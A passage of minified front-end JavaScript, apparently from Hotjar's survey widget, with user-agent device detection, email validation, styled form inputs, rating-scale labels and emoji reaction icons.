")>0?document.all&&!document.compatMode?5:document.all&&!window.XMLHttpRequest?6:document.all&&!document.querySelector?7:document.all&&!document.addEventListener?8:document.all&&!window.atob?9:10:-1!==n.indexOf("Trident/")?11:-1!==n.indexOf("Edge/")?12:"notIE"}),"utils"),hj.tryCatch((function(e){return(e=e||navigator.userAgent).indexOf("Firefox")>-1}),"utils"),hj.tryCatch((function(e){return(e=e||navigator.userAgent).indexOf("Safari")>-1&&-1===e.indexOf("Chrome")}),"utils"),hj.tryCatch((function(e){return e=e||navigator.userAgent,/\b(Safari|iPad|iPhone|iPod)\b/.test(e)&&/WebKit/.test(e)&&!/Edge/.test(e)&&void 0===window.MSStream}),"utils"),hj.tryCatch((function(){return _hjSettings.wsHost||(_hjSettings.wsHost="ws.hotjar.com"),_hjSettings.wsHost}),"utils.get-ws-server"),function(){});function Fa(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Da(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Da(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Da(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Ua,Ba,Ra=et.div(za||(za=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    display: flex;\n    flex-direction: column;\n    gap: ",";\n"])),st.spacer.x2),Ha=function(e){var n=e.theme,t=e.askForConsent,r=e.showLegal,o=e.thankYouMessage,i=e.onClose,a=void 0===i?Na:i,l=e.isSubmitted,s=e.surveyId,c=e.showCloseButton,u=void 0===c||c,d=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Da(n,2<r?2:r)}return e(n,2)}(Fa,W(t&&!l)),f=d[0],h=d[1];return p(Ra,null,p(Oa,{fontColor:n.defaultText,message:o,extraPaddingBottom:!u}),f?p(La,{onConsent:function(){wr(s),h(!1),a()},onDecline:function(){h(!1),a()}}):u&&p(pa,{onClose:a}),p(Ki,{showLegal:r}))},qa=((Ba=function(){return Ua()}).test=Ua=function(){var e;if(!navigator)return"No User-Agent Provided";if(null!==(e=navigator.userAgentData)&&void 0!==e&&e.mobile)return"mobile";var n=function(e){return navigator.userAgent.match(e)};return n(/GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML/i)||n(/Xbox|PLAYSTATION.3|Wii/i)?"tv":n(/iPad/i)||n(/tablet/i)&&!n(/RX-34/i)||n(/FOLIO/i)||n(/Linux/i)&&n(/Android/i)&&!n(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945|Chromebook/i)||n(/Kindle/i)||n(/Mac.OS/i)&&n(/Silk/i)||n(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||n(/MB511/i)&&n(/RUTEM/i)?"tablet":n(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google.Wireless.Transcoder/i)||n(/Opera/i)&&n(/Windows.NT.5/i)&&n(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"mobile":n(/Windows.(NT|XP|ME|9)/)&&!n(/Phone/i)||n(/Win(9|.9|NT)/i)||n(/Macintosh|PowerPC/i)&&!n(/Silk/i)||n(/Linux/i)&&n(/X11/i)||n(/Solaris|SunOS|BSD/i)||n(/Bot|Crawler|Spider|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|TinEye/i)&&!n(/Mobile/i)||n(/\b(CrOS|Chromebook)\b/i)?"desktop":"mobile"},Ba);hj.tryCatch((function(e){var n,t,r;for(n=e.length-1;n>0;n-=1)t=Math.floor(Math.random()*(n+1)),r=e[n],e[n]=e[t],e[t]=r;return e}),"utils.shuffle");var $a,Za,Wa,Ga=hj.tryCatch((function(e){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e)}),"utils.validateEmail"),Va=hj.tryCatch((function(){return hj.userDeviceType||(hj.userDeviceType=qa(),"mobile"===hj.userDeviceType&&(hj.userDeviceType="phone")),hj.userDeviceType}),"utils.deviceType");function Xa(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Ja(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ja(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ja(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Ka(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}hj.tryCatch((function(){var e=function(){try{return window.self!==window.top}catch(e){return!0}}(),n={width:!e&&window.screen?window.screen.width:document.body.clientWidth,height:!e&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||n.width,height:window.innerHeight||document.documentElement.clientHeight||n.height}}),"utils.getWindowSize");var Ya=function(e){return"\n    width: 100%;\n    border-radius: ".concat(st.radius.s,";\n    color: ").concat(e.inputText,";\n    border: 1px solid ").concat(e.inputBorder,";\n    background-color: ").concat(e.background,";\n    transition: ").concat(st.animation.default,";\n    font-size: 1em;\n\n    min-width: auto;\n\n    ").concat(st.breakpoint.desktop," {\n        font-size: 0.875em;\n    }\n\n    &::placeholder {\n        color: ").concat(e.inputPlaceholder,";\n    }\n\n    &:focus {\n        outline: none;\n        border-color: ").concat(e.inputBorderActive,";\n        box-shadow: 0px 0px 0px 1px ").concat(e.background,", 0px 0px 0px 3px ").concat(e.inputOutline,";\n    }\n")},Qa=et.input($a||($a=Ka(["\n    && {\n        ",";\n        height: 40px;\n        padding: 0 ",";\n    }\n"])),(function(e){var n=e.theme;return Ya(n)}),st.spacer.x2),el=et.textarea(Za||(Za=Ka(["\n    && {\n        ",";\n        height: 98px;\n        padding: "," ",";\n        resize: none;\n    }\n"])),(function(e){var n=e.theme;return Ya(n)}),st.spacer.x1pt5,st.spacer.x2),nl=et.span(Wa||(Wa=Ka(["\n    && {\n        text-align: left;\n        margin-top: ",";\n        font-size: 0.875em !important; // 14x;\n        color: ",";\n    }\n"])),st.spacer.x1,st.colors.error),tl=function(e){var n=e.kind,t=void 0===n?"input":n,r=e.type,o=void 0===r?"text":r,i=e.ariaLabel,a=e.value,l=e.required,s=void 0!==l&&l,c=e.theme,u=e.onInput,d=e.onKeyDown,f=e.onClick,m=e.id,_=e.placeholder,v=e.ariaDescribedby,y=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Ja(n,2<r?2:r)}return e(n,2)}(Xa,W(!0)),b=y[0],g=y[1];return p(h,null,p("textarea"===t?el:Qa,{autoComplete:"email"===o?"email":void 0,type:o,"aria-label":i,"aria-describedby":v,value:a,required:s,placeholder:_,theme:c,onInput:u,onKeyDown:d,onClick:f,onBlur:function(e){var n,t,r;g(0===(null===(n=e.target)||void 0===n||null===(t=n.value)||void 0===t?void 0:t.length)||Ga(null===(r=e.target)||void 0===r?void 0:r.value))},id:m}),!b&&"email"===o&&p(nl,{role:"alert","aria-live":"polite"},hj.polls.translate("enter_a_valid_email")))};function rl(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return ol(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?ol(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ol(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var il,al,ll,sl,cl,ul=function(e){var n=e.question,t=e.onChange,r=e.onSubmit,o=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return ol(n,2<r?2:r)}return e(n,2)}(rl,W("")),i=o[0],a=o[1],l=dt();G((function(){a("")}),[n.uuid]);var s=n.type===gt.EMAIL,c=function(e){return s?Ga(e.value):e.validity.valid};return p(tl,{kind:n.type===gt.SINGLE_OPEN_ENDED_MULTI_LINE?"textarea":"input",type:s?"email":"text",value:i,required:n.required,onInput:function(e){var n=e.currentTarget.value;a(n),t(c(e.currentTarget),{answerText:n,answerIndex:null})},onKeyDown:function(e){"Enter"===e.key&&(e.metaKey||e.ctrlKey)&&c(e.currentTarget)&&r()},theme:l})},dl=et.svg(il||(il=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    width: 16px;\n    height: 16px;\n    margin: 3px;\n    fill: white;\n    fill: ",";\n"])),(function(e){return e.color})),pl=function(e){var n=e.color;return p(dl,{color:n,viewBox:"-2 -3 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},p("path",{d:"m4.1 7.3 6-6a.7.7 0 1 0-1-1L3.6 5.6 1.3 3.4a.8.8 0 0 0-1 1l2.7 3c.3.3.8.3 1.1 0Z"}))};function fl(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var hl,ml,_l,vl,yl="18px",bl=et.div(al||(al=fl(["\n    && {\n        flex: 0 0 24px;\n        height: 1.25em;\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        margin-top: 1px;\n    }\n"]))),gl=et.span(ll||(ll=fl(["\n    && {\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        width: ",";\n        height: ",";\n        border-radius: 2px;\n        box-shadow: 0 0 0 1px "," inset;\n        background-color: ",";\n        transition: ",";\n\n        & svg {\n            fill: "," !important;\n        }\n    }\n"])),yl,yl,(function(e){return e.theme.button}),(function(e){var n=e.isSelected,t=e.theme;return n?t.option:t.background}),st.animation.default,(function(e){return e.theme.buttonText})),wl=et.span(sl||(sl=fl(["\n    && {\n        width: ",";\n        height: ",";\n        border-radius: ",";\n        box-shadow: 0 0 0 ","px "," inset;\n        background-color: ",";\n        transition: ",";\n    }\n"])),yl,yl,yl,(function(e){return e.isSelected?6:1}),(function(e){return e.theme.option}),(function(e){return e.theme.background}),st.animation.default),xl=et.input(cl||(cl=fl(["\n    opacity: 0;\n    position: absolute;\n\n    &:focus-visible + span {\n        box-shadow: ",";\n    }\n"])),(function(e){var n=e.type,t=e.checked,r=e.theme;return"checkbox"===n?"0px 0px 0px 1px ".concat(r.button,", 0px 0px 0px 2px ").concat(r.background,",\n            0px 0px 0px 3px ").concat(r.buttonOutline,", 0px 0px 0px 4px ").concat(r.buttonOutline):"0px 0px 0px ".concat(t?6:1,"px ").concat(r.button," inset, 0px 0px 0px 1px ").concat(r.background,",\n            0px 0px 0px 2px ").concat(r.buttonOutline,", 0px 0px 0px 3px ").concat(r.buttonOutline)})),kl=function(e){var n=e.type,t=e.isSelected,r=e.onClick,o=e.theme,i=e.inputId;return p(bl,null,p(xl,{id:i,type:n,checked:t,onClick:r,theme:o}),"checkbox"===n?p(gl,{"aria-hidden":"true",isSelected:t,theme:o},t&&p(pl,{color:o.background})):p(wl,{"aria-hidden":"true",isSelected:t,theme:o}))};function jl(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Sl(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Sl(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Sl(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Cl(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Ml,Pl=et.div(hl||(hl=Cl(["\n    && {\n        display: flex;\n        align-items: flex-start;\n        text-align: left;\n        gap: ",";\n        padding: "," ",";\n        border-radius: 20px;\n        box-shadow: 0px 0px 0px 1px ",",\n            0px 0px 0px 2px ",";\n        background-color: ",";\n        transition: ",";\n\n        color: "," !important;\n\n        &:hover {\n            box-shadow: 0px 0px 0px 1px ",",\n                0px 0px 0px 2px ",";\n            background-color: ",";\n            color: "," !important;\n            cursor: pointer;\n        }\n\n        ","\n    }\n\n    &&& {\n        ",";\n    }\n"])),st.spacer.x1,st.spacer.x1,st.spacer.x2,(function(e){return e.theme.optionBorder}),(function(e){return e.theme.background}),(function(e){var n=e.isSelected,t=e.theme;return n?t.optionBackgroundSelected:t.background}),st.animation.default,(function(e){return e.theme.optionText}),(function(e){return e.theme.optionBorder}),(function(e){return e.theme.background}),(function(e){return e.theme.optionBackgroundSelected}),(function(e){return e.theme.optionTextSelected}),(function(e){var n=e.isSelected,t=e.theme;return n?"\n                    box-shadow: 0px 0px 0px 2px ".concat(t.option,";\n                    color: ").concat(t.optionTextSelected," !important;\n                    font-weight: 500;\n                    &:hover {\n                        box-shadow: 0px 0px 0px 2px ").concat(t.optionBorderActive,";\n                    }"):""}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.answerBody})),Ol=et.div(ml||(ml=Cl(["\n    && {\n        margin-left: ",";\n        margin-right: ",";\n        margin-top: 10px;\n    }\n"])),st.spacer.x6,st.spacer.x2),Al=et.label(_l||(_l=Cl(["\n    && {\n        line-height: 1.45em; // 20px\n        font-size: 0.875em; // 14px\n        margin: 2px 0;\n        overflow: hidden;\n        display: inline-block;\n        word-break: break-word;\n    }\n\n    &&& {\n        ",";\n    }\n"])),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.answerBody})),zl=et.label(vl||(vl=Cl(["\n    && {\n        color: ",";\n        font-size: 0.875rem;\n        height: ",";\n        margin-bottom: ",";\n    }\n\n    &&& {\n        ",";\n    }\n"])),(function(e){return e.theme.optionText}),st.spacer.x2pt5,st.spacer.x0pt5,(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.answerBody})),Il=function(e){var n=e.answerType,t=e.answer,r=e.isSelected,o=e.onSelect,i=e.onCommentUpdate,a=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Sl(n,2<r?2:r)}return e(n,2)}(jl,W("")),l=a[0],s=a[1],c=dt(),u="answer-".concat(t.index),d=function(e){var n;return n=l,o({answerText:t.text,answerIndex:t.index,comment:n,isValid:!t.comments||n.length>0}),e.stopPropagation(),!1};return p("div",null,p(Pl,{isSelected:r,theme:c,onClick:d},p(kl,{inputId:u,type:n,isSelected:r,onClick:d,theme:c}),p(Al,{theme:c,htmlFor:u},t.text)),r&&t.comments&&p(Ol,null,p(zl,{theme:c,htmlFor:"answer-".concat(t.index,"-comment")},hj.polls.translate("comment_label")),p(tl,{id:"answer-".concat(t.index,"-comment"),ariaLabel:hj.polls.translate("comment_label"),kind:"textarea",value:l,required:!0,onInput:function(e){var n=e.currentTarget.value;s(n),i(t.text,n)},onClick:function(e){e.nativeEvent.stopImmediatePropagation(),e.preventDefault()},theme:c})))};function El(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Tl(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Tl(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Tl(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Ll,Nl=((Ml={})[gt.RATING_5]={min:"1",max:"5"},Ml[gt.REACTION]={min:"1",max:"5"},Ml[gt.RATING_7]={min:"1",max:"7"},Ml[gt.NPS]={min:"0",max:"10"},Ml),Fl=function(e){if(e&&void 0!==Nl[e.type]){var n,t,r,o,i,a,l={scaleMin:null===(n=Nl[e.type])||void 0===n?void 0:n.min,scaleMax:null===(t=Nl[e.type])||void 0===t?void 0:t.max,scaleMinLabel:null===(r=e.labels)||void 0===r||null===(o=r[0])||void 0===o?void 0:o.text,scaleMaxLabel:null===(i=e.labels)||void 0===i||null===(a=i[1])||void 0===a?void 0:a.text},s=Object.entries(l).reduce((function(e,n){var t=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Tl(n,2<r?2:r)}return e(n,2)}(El,n),r=t[0],o=t[1],i=new RegExp("{{".concat(r,"}}"),"g");return e.replace(i,null!=o?o:"")}),hj.polls.translate("question_scale_aria"));return s}};function Dl(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Ul(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ul(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ul(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Bl,Rl,Hl,ql=et.div(Ll||(Ll=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n    }\n"])),st.spacer.x1),$l=function(e,n){return e.map((function(e){return e.answerText})).indexOf(n)},Zl=function(e){var n=e.question,t=e.onChange,r=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Ul(n,2<r?2:r)}return e(n,2)}(Dl,W([])),o=r[0],i=r[1],a="radio";n.type===gt.SINGLE_CLOSE_ENDED||n.type===gt.YES_NO?a="radio":n.type===gt.MULTIPLE_CLOSE_ENDED&&(a="checkbox");var l=function(e){var n=e.length>0&&e.every((function(e){return e.isValid}));t(n,e)},s=function(e){i((function(n){var t=[].concat(n);if("radio"===a)t=[e];else{var r=$l(t,e.answerText);-1===r?t.push(e):t.splice(r,1)}return l(t),t}))},c=function(e,n){i((function(t){var r=[].concat(t),o=r[$l(r,e)];return o&&(o.comment=n,o.isValid=n.length>0),l(r),r}))};return p(ql,{"aria-label":Fl(n),role:"radio"===a?"radiogroup":"group"},n.answers.map((function(e){return p(Il,{key:e.index,answerType:a,answer:e,isSelected:$l(o,e.text)>-1,onSelect:s,onCommentUpdate:c})})))},Wl=function(e,n){return e?"#324FBE":n?"#1C3286":"#838696"},Gl=function(e){var n=e.isHighlighted,t=e.isSelected,r=e.stroke;return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",width:"40",height:"40",fill:"none",style:{overflow:"visible"}},p("path",{fill:Wl(n,t),style:t?{stroke:r,strokeWidth:"3px",paintOrder:"stroke"}:{},d:"M17.72 2a2.5 2.5 0 014.56 0l3.87 8.66a2.5 2.5 0 002.02 1.47l9.43 1a2.5 2.5 0 011.42 4.34l-7.05 6.35a2.5 2.5 0 00-.78 2.38l1.97 9.28a2.5 2.5 0 01-3.7 2.69l-8.21-4.74a2.5 2.5 0 00-2.5 0l-8.22 4.74a2.5 2.5 0 01-3.7-2.69l1.98-9.28a2.5 2.5 0 00-.78-2.38L.98 17.47a2.5 2.5 0 011.42-4.34l9.43-1a2.5 2.5 0 002.02-1.47L17.72 2z"}))},Vl="#C2C5CD",Xl="#FFC107",Jl={hate:function(e){return p(h,null,p("path",{fill:e.greyOut?Vl:Xl,d:"M22 42.6a20.6 20.6 0 100-41.2 20.6 20.6 0 000 41.2z"}),p("path",{fill:"#111",d:"M27 12.5a9.7 9.7 0 008.1 2.1c.4 0 .8 1.4.3 1.6-3.3.6-6.7-.4-9.3-2.5-.3-.4.7-1.4 1-1.2zm-18 2a10 10 0 008-2c.3-.3 1.4.8 1 1.1a11 11 0 01-9.3 2.5c-.5-.2-.1-1.6.3-1.5zM24.6 17c1.4 6.1 7 7.6 11.2 3 .2-.1-.1-.3-.5-.8a8.8 8.8 0 01-9.8-2.6c-.5.1-1 .1-.9.4zM8.1 20c4.2 4.6 9.8 3.1 11.2-3 0-.2-.3-.3-.8-.4-2.2 3-6.8 4-10 2.6-.2.4-.6.6-.4.9zm24.7 10.3c-1.2-2.5-4-4.2-10.8-4.2-6.7 0-9.6 1.7-10.8 4.1-.6 1.4.3 3.5.3 3.5 1 2.7 1 3.4 10.5 3.4 9.6 0 9.4-.7 10.5-3.4 0 0 1-2.1.3-3.5z"}),p("path",{fill:"#fff",d:"M29.8 29.6c.1-.2 0-.5-.1-.6 0 0-1.7-1.5-7.6-1.5-6 0-7.7 1.5-7.7 1.5-.1.1-.2.4-.1.6l.1.4c.1.2.3.3.5.3h14.5c.2 0 .4-.1.4-.3v-.4z"}))},dislike:function(e){return p(h,null,p("path",{d:"M22 42.6a20.6 20.6 0 1 0 0-41.2 20.6 20.6 0 0 0 0 41.2Z",fill:e.greyOut?Vl:Xl}),p("path",{d:"M14 23.8a3.4 3.4 0 1 0 0-6.9 3.4 3.4 0 0 0 0 6.9ZM30 23.8a3.4 3.4 0 1 0 0-6.9 3.4 3.4 0 0 0 0 6.9ZM35.2 12.9a9.7 9.7 0 0 0-8-2.2c-.5 0-.8-1.3-.3-1.5 3.3-.6 6.7.4 9.3 2.5.4.3-.7 1.4-1 1.2Zm-18.4-2.3a10 10 0 0 0-8 2.1c-.3.3-1.4-.8-1-1.1 2.6-2.2 6-3.1 9.3-2.5.5.1.2 1.6-.3 1.5ZM28 30.5a14.2 14.2 0 0 0-12 0c-.8.4.3 3 1.3 2.4 2.4-1.1 6-1.5 9.5 0 1 .4 2-1.9 1.1-2.4Z",fill:"#111"}))},neutral:function(e){return p(h,null,p("path",{d:"M42.6 22a20.6 20.6 0 1 1-41.2 0 20.6 20.6 0 0 1 41.2 0Z",fill:e.greyOut?Vl:Xl}),p("path",{d:"M37 20c-2.3-2.6-9.6-1.6-11.8 2-.1.3.3.7.8 1 1.4-1 3.1-1.6 5-1.8 0 2 1.4 3.6 3.4 3.6 2.7 0 4-3.1 2.7-4.7Zm-18.8 0c-2.3-2.6-9.6-1.6-11.8 2-.1.3.3.7.7 1 1.5-1 3.2-1.6 5-1.8 0 2 1.5 3.6 3.4 3.6 2.8 0 4-3.1 2.7-4.7Zm9.5 10.7c-4-1-8.2-.2-11.6 2-.8.7.7 2.8 1.6 2.3 2.2-1.6 5.7-2.6 9.4-1.7.9.3 1.6-2.3.6-2.6Z",fill:"#111"}))},like:function(e){return p(h,null,p("path",{d:"M22 42.6a20.6 20.6 0 1 0 0-41.2 20.6 20.6 0 0 0 0 41.2Z",fill:e.greyOut?Vl:Xl}),p("path",{d:"M14 21.7a3.4 3.4 0 1 0 0-6.8 3.4 3.4 0 0 0 0 6.8ZM30 21.7a3.4 3.4 0 1 0 0-6.9 3.4 3.4 0 0 0 0 7ZM30.7 27.7c-5.6 4-11.8 3.9-17.4 0-.6-.5-1.2.4-.8 1.1a11.1 11.1 0 0 0 19 0c.4-.8-.1-1.6-.8-1Z",fill:"#111"}))},love:function(e){var n=e.greyOut;return p(h,null,p("path",{d:"M42.6 22a20.6 20.6 0 1 1-41.2 0 20.6 20.6 0 0 1 41.2 0Z",fill:n?Vl:Xl}),p("path",{d:"M42.5 9C42 7.3 41 5.8 39.4 5.3c-1.9-.5-3.5.2-5 1.9-1-2.5-2.4-4.4-4.6-5.3-2.2-1-4.4-.3-5.7 1.4-1.5 1.8-2 4.6-.5 8.3a57.7 57.7 0 0 0 8 10.5c.3-.1 7.4-4.6 9.2-6.8 1.7-2.1 2-4.3 1.7-6.1ZM19.9 3.3a4.7 4.7 0 0 0-5.7-1.4C12 2.8 10.6 4.6 9.7 7 8 5.5 6.4 4.7 4.5 5.3c-1.6.5-2.7 2-3 3.8-.4 1.8 0 4 1.7 6.2 1.7 2 8.9 6.6 9.2 6.7.2-.2 6.6-7 8-10.5 1.5-3.7 1-6.4-.5-8.3Z",fill:n?"#111":"#F46767"}),p("path",{d:"M33.7 26.2c0-.6-.4-1.2-1.3-1.4a54.4 54.4 0 0 0-20.8 0c-1 .2-1.3.8-1.3 1.4 0 5 3.9 10 11.7 10 7.8 0 11.7-5 11.7-10Z",fill:"#111"}),p("path",{d:"M30.7 26.3a51.6 51.6 0 0 0-17.4 0c-1 .2-1 .5-1 1l.3 1.2c0 .4.2.6.9.5h17c.8 0 .8-.1 1-.5l.2-1.1c0-.6 0-1-1-1Z",fill:"#fff"}))}},Kl=function(e){var n=e.emotion,t=e.greyOut;return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",width:"44",height:"44",fill:"none"},p(Jl[n],{greyOut:t}))},Yl={hate:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#FF3C00",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M22.1 28.7c3 0 5.7 2 6.3 5 .1 1 1 1.4 1.8 1.3 1-.2 1.5-1 1.3-2a9.5 9.5 0 0 0-9.4-7.4 9.5 9.5 0 0 0-9.3 7.5c-.2 1 .3 1.7 1.2 1.9 1 .1 